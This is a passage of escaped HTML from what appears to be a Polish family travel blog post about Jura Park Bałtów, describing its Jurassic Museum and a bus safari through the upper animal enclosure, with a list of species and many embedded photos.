src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3o-4wkXDtWyji0C6S9raaDAaoZtLSh3KiqGoRm3J3nQanBboF5JfInDzhSl0y_la0HuKSTqhSXzI_58lTE6m33i-dEk1JgFT2WloaNBdOlnzVL9FYM72ggDKQKv7g-gpERSKkAs2ivUYjlpO0P60nATejVNzuR1Tuc2sEwC6UZi_fAOA_qkSm5JgPAhs\/s16000\/IMG_20250813_105316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5303mcw5N5mdXZ8Jn1xAWHz6cL-B4T9dJELGlTO1CUpKyAd7DqonOu-Or_cv011dEkx09Ou7OOnkSDf8abDlH3LkUYzjBDbo15RZscs6sH68qkv-13Z0jQCbfpxbbqHiwwrlsHZxpD0GJX-t8SAQmqwkYGU7X1ecPS4udJ8As2lqp5em3ppui7vwCv84p\/s1280\/IMG_20250813_105937.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5303mcw5N5mdXZ8Jn1xAWHz6cL-B4T9dJELGlTO1CUpKyAd7DqonOu-Or_cv011dEkx09Ou7OOnkSDf8abDlH3LkUYzjBDbo15RZscs6sH68qkv-13Z0jQCbfpxbbqHiwwrlsHZxpD0GJX-t8SAQmqwkYGU7X1ecPS4udJ8As2lqp5em3ppui7vwCv84p\/s16000\/IMG_20250813_105937.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaepQuDN0V2UYdmXCSmX01LvimmFLa1R0u8lzBrtlyxSNIPjuMhvFrdRCNQUcpnytQ39qrBPm1H2KY-7BnnOM116KwfExiZmUQ7IpPQhyfUUPGDDYTp8lAkzz0qb_mQZMn7DoI0bESDkO0wBeAbTFpcu2nlI1dMNOMhKRIES_ZqnulfTP0g7ZatzgxCH8\/s1280\/IMG_20250813_110334.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"770\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaepQuDN0V2UYdmXCSmX01LvimmFLa1R0u8lzBrtlyxSNIPjuMhvFrdRCNQUcpnytQ39qrBPm1H2KY-7BnnOM116KwfExiZmUQ7IpPQhyfUUPGDDYTp8lAkzz0qb_mQZMn7DoI0bESDkO0wBeAbTFpcu2nlI1dMNOMhKRIES_ZqnulfTP0g7ZatzgxCH8\/s16000\/IMG_20250813_110334.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMvm6VH3bVOpXpoeLi8qKCeFuwMTYhaRiszvfnmBD06q6PoWuJN9Z0rbcgtHm5YfdkDxaYM4FXMHUEiCXuQNm7gtkJ5lHYCcIAjVmxuOo8ng_6oUGx4_EOlum1VVp3xHwn58JsdYPPBsHM8Uk0INwMdGP8T3zB5EDL0IxpoyLUYr-alk5yp-YZs0jeAQ4\/s1280\/IMG_20250813_110458.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMvm6VH3bVOpXpoeLi8qKCeFuwMTYhaRiszvfnmBD06q6PoWuJN9Z0rbcgtHm5YfdkDxaYM4FXMHUEiCXuQNm7gtkJ5lHYCcIAjVmxuOo8ng_6oUGx4_EOlum1VVp3xHwn58JsdYPPBsHM8Uk0INwMdGP8T3zB5EDL0IxpoyLUYr-alk5yp-YZs0jeAQ4\/s16000\/IMG_20250813_110458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 data-end=\"2441\" data-start=\"2378\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMuzeum Jurajskie – bliskie spotkanie ze skamieniałościami\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2703\" data-start=\"2442\"\u003EKolejnym punktem na ścieżce dydaktycznej była wizyta w \u003Cstrong data-end=\"2493\" data-start=\"2473\"\u003E\u003Ca href=\"https:\/\/juraparkbaltow.pl\/atrakcje\/muzeum-jurajskie\/\" target=\"_blank\"\u003EMuzeum Jurajskim\u003C\/a\u003E\u003C\/strong\u003E, gdzie mogliśmy zobaczyć prawdziwe skamieniałości, odciski łap i szkielety pradawnych stworzeń. Multimedialne prezentacje sprawiły, że wiedza stała się naprawdę przystępna, a całość wywarła ogromne wrażenie. W\u0026nbsp;\u003Cbr \/\u003EMuzeum Jurajskim w Bałtowie, zwanym potocznie muzeum dinozaurów, na odwiedzających czeka fascynująca podróż do czasów prehistorycznych. Wystawa prezentuje nie tylko imponujące modele i rekonstrukcje, ale przede wszystkim autentyczne skamieniałości odkrywane w Bałtowie i jego okolicach. To właśnie tutaj, na bałtowskich wzgórzach, znaleziono ślady, które stały się początkiem całej historii Jura Parku.\u003Cbr \/\u003EPodczas zwiedzania można dowiedzieć się, jak wyglądało życie dinozaurów, czym się żywiły i jak funkcjonowały w swoim naturalnym środowisku. Niezwykłe wrażenie robią także eksponaty związane z morzami, które w erze mezozoicznej rozciągały się na terenie dzisiejszej Polski. Skamieniałości dawnych organizmów morskich – amonitów, belemnitów czy muszli – pozwalają wyobrazić sobie zupełnie inny świat, istniejący miliony lat temu.\u003Cbr \/\u003EMuzeum w Bałtowie to miejsce, które łączy naukę z rozrywką. Dzięki multimedialnym prezentacjom i ciekawie przygotowanym opisom, nawet najbardziej skomplikowana wiedza geologiczna i paleontologiczna staje się zrozumiała i interesująca dla każdego – zarówno dorosłych, jak i dzieci. To obowiązkowy punkt wizyty w Bałtowskim Kompleksie Turystycznym, szczególnie dla osób ciekawych tajemnic odległej przeszłości.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ7mKOWMLKLOqez-zY4QudXLoH6oYGFP2boGCYBCkcRA0espFNH889GDLXA8GLP9RDuSudlvPjHdotS5Lk1Omx2WpNC4VGlAQGGiYoho_hlnay-ASkgJs76ur4HwTpwvzsGtQ1cXHD5H-bYpEcZF1AjYgoUbIH7PXY8tSR3Re9E7m92L3uspaTNrlqnvrI\/s1280\/IMG_20250813_110802.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muzeum Jurajskie Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ7mKOWMLKLOqez-zY4QudXLoH6oYGFP2boGCYBCkcRA0espFNH889GDLXA8GLP9RDuSudlvPjHdotS5Lk1Omx2WpNC4VGlAQGGiYoho_hlnay-ASkgJs76ur4HwTpwvzsGtQ1cXHD5H-bYpEcZF1AjYgoUbIH7PXY8tSR3Re9E7m92L3uspaTNrlqnvrI\/s16000\/IMG_20250813_110802.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9ptrLvzZPaw29By2CjdvE-QVf3YDIndk__b4INjxS_G9VpEW7lUUKkDCfFGZ2CCZbevFDNLp8Xwsp7SiAHvl9eeyQhkdAkaZ6Fk6n2fTuGM06xII3tu7GcWqP5qm7vqo5Km-1WMM2BrfgP28-G5n75HaaV_CGg-bzug5RRVoXCoidmLzAad1IwROmr-7\/s1280\/IMG_20250813_111200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muzeum Jurajskie Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9ptrLvzZPaw29By2CjdvE-QVf3YDIndk__b4INjxS_G9VpEW7lUUKkDCfFGZ2CCZbevFDNLp8Xwsp7SiAHvl9eeyQhkdAkaZ6Fk6n2fTuGM06xII3tu7GcWqP5qm7vqo5Km-1WMM2BrfgP28-G5n75HaaV_CGg-bzug5RRVoXCoidmLzAad1IwROmr-7\/s16000\/IMG_20250813_111200.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeEWhmKrpklKLLit0YRkQJ7VBtsmqn9tBqaSIGBCdt5uWIgzWiKyM-D63YhO172TMYipGVWpAwI6n1l0iYovAGXFOhRjCEusI4gxDjnQV0OyJiMHPOaahrD8BKNZW4HWvdm7nCy7rCZd3Zha4uNWd7TcV3yUiMmz3s0EaAa0YZFtssdEaiZymnU8FErBBs\/s1280\/IMG_20250813_111226.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muzeum Jurajskie Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeEWhmKrpklKLLit0YRkQJ7VBtsmqn9tBqaSIGBCdt5uWIgzWiKyM-D63YhO172TMYipGVWpAwI6n1l0iYovAGXFOhRjCEusI4gxDjnQV0OyJiMHPOaahrD8BKNZW4HWvdm7nCy7rCZd3Zha4uNWd7TcV3yUiMmz3s0EaAa0YZFtssdEaiZymnU8FErBBs\/s16000\/IMG_20250813_111226.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKQw2FwslSe5GhZzk3Etgzkfm3cxSgyLzhwfE0Jk_jpZ75hLSse7N-oCMN8eLUNWruDCfW5Bd_ujVbEf-PtuP-WqdIcUps_GyQiiZ0UBsNVyt5gHUfykFVdSbyi6rjre55gl4iXZ3TaUhgNUOOOt-Pv0-wL5bFoz1h9GCU6f4XwzBQs3WbdCPU8Y9bimL\/s1280\/IMG_20250813_111654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muzeum Jurajskie Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKQw2FwslSe5GhZzk3Etgzkfm3cxSgyLzhwfE0Jk_jpZ75hLSse7N-oCMN8eLUNWruDCfW5Bd_ujVbEf-PtuP-WqdIcUps_GyQiiZ0UBsNVyt5gHUfykFVdSbyi6rjre55gl4iXZ3TaUhgNUOOOt-Pv0-wL5bFoz1h9GCU6f4XwzBQs3WbdCPU8Y9bimL\/s16000\/IMG_20250813_111654.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWWzWoxi8yllqjRWYDFNLzJ9Wo0YuSSK6H0BfyjHkgtp56J1XmOZYMABQBhHblP1-rlgu_meRvx_Z6fZiHXzneNyFWqpt7NXrknLLZNHLbv_e0iuQBRzyskHj1JF9_OeGdiI5ewddT16HinnpmN4HwXuwX4pgfeeDOcIyDXFS-9Wm8jalMG0ss6Mix3cHs\/s1280\/IMG_20250813_111706.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muzeum Jurajskie Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWWzWoxi8yllqjRWYDFNLzJ9Wo0YuSSK6H0BfyjHkgtp56J1XmOZYMABQBhHblP1-rlgu_meRvx_Z6fZiHXzneNyFWqpt7NXrknLLZNHLbv_e0iuQBRzyskHj1JF9_OeGdiI5ewddT16HinnpmN4HwXuwX4pgfeeDOcIyDXFS-9Wm8jalMG0ss6Mix3cHs\/s16000\/IMG_20250813_111706.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EZwierzyniec Bałtowski górny z niezapomnianym safari wśród dzikich zwierząt\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003EJednym z najbardziej ekscytujących momentów była po raz kolejny przejażdżka amerykańskim szkolnym busem na \u003Cb\u003E\u003Ca href=\"https:\/\/juraparkbaltow.pl\/atrakcje\/zwierzyniec-baltowski\/\" target=\"_blank\"\u003ESafari do Zwierzyńca Górnego\u003C\/a\u003E\u003C\/b\u003E. Już sama jazda tym charakterystycznym żółtym pojazdem była atrakcją – dzieci cieszyły się jak nigdy, ale największe wrażenie zrobiło na nas obcowanie z dziką zwierzyną niemal na wyciągnięcie ręki.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgh1_Ssk5D6X2e5YYjQLQ_GxGzWSzwsuoT1480gbaaT3UHo7XfrjEkqjK-sW2godCWRaXn07STZDAh1ooZzZEybQWXfP7bIfBfiWWSpQAYfRdfGpJ0FgLgZk-Q97bhneFWsNzGarLnn5Ig7HeqVaAo3323nMiEva_ay4ao7jMiBJtm7Yq0EFb1mqEtpuJt\/s1280\/IMG_20250814_135113.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgh1_Ssk5D6X2e5YYjQLQ_GxGzWSzwsuoT1480gbaaT3UHo7XfrjEkqjK-sW2godCWRaXn07STZDAh1ooZzZEybQWXfP7bIfBfiWWSpQAYfRdfGpJ0FgLgZk-Q97bhneFWsNzGarLnn5Ig7HeqVaAo3323nMiEva_ay4ao7jMiBJtm7Yq0EFb1mqEtpuJt\/s16000\/IMG_20250814_135113.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-2PyFQIgP4RPKkkph-ptlNBjSnFEzMwLrM98NwlUpWa8fGW0NzeY7uZlwR7VQg2uJkBn2_DEL3uFGi8mL4kFhr6dSQiMJotULnpPaEZmQWYTSEQIwcDlQtdwtjTKvmEvPxTUcDtqieMLTpOQ39IDfy4CgCg1vOYqlss_qPwRFaASNazOcCDilt1Zn6k7Z\/s1280\/IMG_20250814_135127.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-2PyFQIgP4RPKkkph-ptlNBjSnFEzMwLrM98NwlUpWa8fGW0NzeY7uZlwR7VQg2uJkBn2_DEL3uFGi8mL4kFhr6dSQiMJotULnpPaEZmQWYTSEQIwcDlQtdwtjTKvmEvPxTUcDtqieMLTpOQ39IDfy4CgCg1vOYqlss_qPwRFaASNazOcCDilt1Zn6k7Z\/s16000\/IMG_20250814_135127.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EZwierzyniec Górny to rozległy teren o powierzchni ponad 60 hektarów, na którym natura w pełni pokazuje swoje piękno. Rozciągające się tutaj zielone łąki, malownicze zagajniki, głębokie wąwozy i urokliwe oczka wodne tworzą przestrzeń idealną do życia dla dziesiątek gatunków zwierząt. To właśnie tutaj każdy gość może poczuć się jak na prawdziwym safari – i to bez konieczności wyjeżdżania poza granice Polski!\u003Cbr \/\u003E\u003Cbr \/\u003EBałtowski park safari to miejsce, gdzie spotykają się ze sobą zwierzęta z różnych kontynentów. Można tu podziwiać zarówno gatunki dobrze znane w Polsce, jak i te, które na co dzień oglądamy jedynie w filmach przyrodniczych. To niepowtarzalna okazja, by zobaczyć je w środowisku zbliżonym do naturalnego, w otwartej przestrzeni, a nie zza krat klatki.\u003Cbr \/\u003E\u003Cbr \/\u003EPodczas przejazdu przewodnik dzieli się ciekawostkami, opowiada o codziennym życiu mieszkańców Zwierzyńca, ich zwyczajach, potrzebach i relacjach. Dzięki temu wycieczka staje się nie tylko ekscytującą przygodą, ale też wartościową lekcją biologii i ekologii.\u003Cbr \/\u003E\u003Cbr \/\u003ENa terenie Zwierzyńca żyją dziesiątki gatunków zwierząt, które zachwycają różnorodnością i egzotyką. Wśród nich można zobaczyć:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ebydło Zebu, szkockie i Watussi\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ejak tybetański\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eowce kameruńskie, Quessant, Racka, czarnogłówki\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ekozy angorskie, karłowate afrykańskie i karpackie\u003C\/li\u003E\u003Cli\u003Ejelenie europejskie i Sika\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ewielbłądy dwugarbne i lamy\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Edziki\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Estrusie afrykańskie i emu\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ekrowy domowe i kuce szetlandzkie\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ealpaki\u003C\/li\u003E\u003Cli\u003Emuflony i daniele\u003C\/li\u003E\u003Cli\u003Eżubry\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003EZwierzyniec Górny w Bałtowie to miejsce, w którym rodzinna przygoda łączy się z edukacją. To okazja, by poznać fascynujący świat zwierząt i poczuć niezwykłą bliskość natury. Safari w Bałtowie na długo pozostaje w pamięci i sprawia, że chce się tu wracać o każdej porze roku.\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Cb\u003EWAŻNE!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EChcąc wybrać się na wyprawę safari, trzeba zapisać się na wybraną godzinę w recepcji. Dzięki temu mamy pewność, że będzie dla nas zagwarantowane miejsce w busie.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfuUVDX7FVX049raHUiZVjqNogBBj6gyETAvV9IPb-63Ey7hm0DB44Yw5rLp31vn0rwHqovruzhcR9yD2DzGUWY9nuUp9hNV3GQp-4YM79tVvNp0fy0rD3f4Uw4DN7OspUA8-K4Yw9gk61pUD4Hpa0oELl4mwprcVTvealz2xu-BCWcp6ZCzC2_WfSMH_R\/s1280\/IMG_20250812_163538.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfuUVDX7FVX049raHUiZVjqNogBBj6gyETAvV9IPb-63Ey7hm0DB44Yw5rLp31vn0rwHqovruzhcR9yD2DzGUWY9nuUp9hNV3GQp-4YM79tVvNp0fy0rD3f4Uw4DN7OspUA8-K4Yw9gk61pUD4Hpa0oELl4mwprcVTvealz2xu-BCWcp6ZCzC2_WfSMH_R\/s16000\/IMG_20250812_163538.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi53Z2UXS5uIYHCRnvGm6o8V-enm_-PQgDXgS6Jv-LeYl49wEiz9ET3C_eTL9tHHgx-jKYlMsGpIvMOsCMszeXjqrQpcZPTX1935h4p8Rd9cFtqHAXFL639tnvW74J9neOEvUBkgNuSDs9Hye8XopqfxOYYX3QGoaI8FJQSYKjaN8BcRMnRSrxD_sD0R9_L\/s1280\/IMG_20250812_163732.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi53Z2UXS5uIYHCRnvGm6o8V-enm_-PQgDXgS6Jv-LeYl49wEiz9ET3C_eTL9tHHgx-jKYlMsGpIvMOsCMszeXjqrQpcZPTX1935h4p8Rd9cFtqHAXFL639tnvW74J9neOEvUBkgNuSDs9Hye8XopqfxOYYX3QGoaI8FJQSYKjaN8BcRMnRSrxD_sD0R9_L\/s16000\/IMG_20250812_163732.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250812_164530.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20250812_164530.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP_JzGTvfc-IlP4FjBhDit9k-RvJNsgT9i2B7_ttNiuWWW4XpFNIVyBhIk4GfdeMqYuU5N5v20LYAVwIHAlG574A3IRRZ_IJzXlXNdXGKqA5xXXxnvEjFtNQdQLj2abr2yDQKq58kXzKUjDBYGEcgtSRFiLtEB_XK8XymkYJipvrOfJ6T9Cecl74xULF7g\/s1280\/IMG_20250812_164648.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP_JzGTvfc-IlP4FjBhDit9k-RvJNsgT9i2B7_ttNiuWWW4XpFNIVyBhIk4GfdeMqYuU5N5v20LYAVwIHAlG574A3IRRZ_IJzXlXNdXGKqA5xXXxnvEjFtNQdQLj2abr2yDQKq58kXzKUjDBYGEcgtSRFiLtEB_XK8XymkYJipvrOfJ6T9Cecl74xULF7g\/s16000\/IMG_20250812_164648.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwvwWxhveS8npFu7amkKFAXQJIITvqxt1K48SwBisVaBgae1sGBdnxRbQVyCG5vW-WM3LReS8Nzd9kklM6sBmdRy0AlxHsW-u91vWRWntKGscoFV_DjqqdenVDMTZ_SoGhhQxJH6w-6AOVZ1Uh_OnQ4P4IKNYvBG9R9XTiQzP48LT8LauFFYXmGuZqM2Ia\/s1280\/IMG_20250812_164744.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwvwWxhveS8npFu7amkKFAXQJIITvqxt1K48SwBisVaBgae1sGBdnxRbQVyCG5vW-WM3LReS8Nzd9kklM6sBmdRy0AlxHsW-u91vWRWntKGscoFV_DjqqdenVDMTZ_SoGhhQxJH6w-6AOVZ1Uh_OnQ4P4IKNYvBG9R9XTiQzP48LT8LauFFYXmGuZqM2Ia\/s16000\/IMG_20250812_164744.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiLO3FJWkyR2F0c1D2SmDcW7VR3ApyWVthE-NvfTgxbe7CulHwAr-gHrT_gBSYCvC053rOHPhgHvQ_bcNv4JF50SGKfmy4bjNsVQuNKTw46wVuEKOsIByHnC3smKJRA13k2HHGYthATUPFGFdlXR3ycIo1bp3dtyMf3xxh-8JkfLcPD0YeN9M9px9TRvur\/s1280\/IMG_20250812_165805.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiLO3FJWkyR2F0c1D2SmDcW7VR3ApyWVthE-NvfTgxbe7CulHwAr-gHrT_gBSYCvC053rOHPhgHvQ_bcNv4JF50SGKfmy4bjNsVQuNKTw46wVuEKOsIByHnC3smKJRA13k2HHGYthATUPFGFdlXR3ycIo1bp3dtyMf3xxh-8JkfLcPD0YeN9M9px9TRvur\/s16000\/IMG_20250812_165805.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7LhUQaa7X6u3Ni_OXCrRUapyv5dC4ip3IUd5Lx8OKb0N_hi-Cqs4vCcbP-CnZN-coidNP6S_-DFtkjUzHSIiXD3PV40EDso0e_CDz7QXgYTHG7UsMVUgvgDdefnPhcKibpA09DwzX_yVc_4Lwg1m2W-Lim_qPve8N_HjFejHoP16DzfbPZ7w3fbDR3D3Q\/s1280\/IMG_20250812_165816.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7LhUQaa7X6u3Ni_OXCrRUapyv5dC4ip3IUd5Lx8OKb0N_hi-Cqs4vCcbP-CnZN-coidNP6S_-DFtkjUzHSIiXD3PV40EDso0e_CDz7QXgYTHG7UsMVUgvgDdefnPhcKibpA09DwzX_yVc_4Lwg1m2W-Lim_qPve8N_HjFejHoP16DzfbPZ7w3fbDR3D3Q\/s16000\/IMG_20250812_165816.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBin-ryLP416wDqjCxHuR6wQie2v-4073ix0Vg09zyYwcXlEkcASMnvVwgT8OdSaTT0Lh6SO2laVCb33Y7SzijXZ4_S8IT0FMtQxLnr7XwVTKt2tpu9J_gV4aYg6gLoULI_sqt6tuft8fBRMWsJDxuYTC3kGprRv-mjWzkOp4Imp0NG0MojseD78a4mbS\/s1280\/IMG_20250812_170450.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zwierzyniec Górny Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBin-ryLP416wDqjCxHuR6wQie2v-4073ix0Vg09zyYwcXlEkcASMnvVwgT8OdSaTT0Lh6SO2laVCb33Y7SzijXZ4_S8IT0FMtQxLnr7XwVTKt2tpu9J_gV4aYg6gLoULI_sqt6tuft8fBRMWsJDxuYTC3kGprRv-mjWzkOp4Imp0NG0MojseD78a4mbS\/s16000\/IMG_20250812_170450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 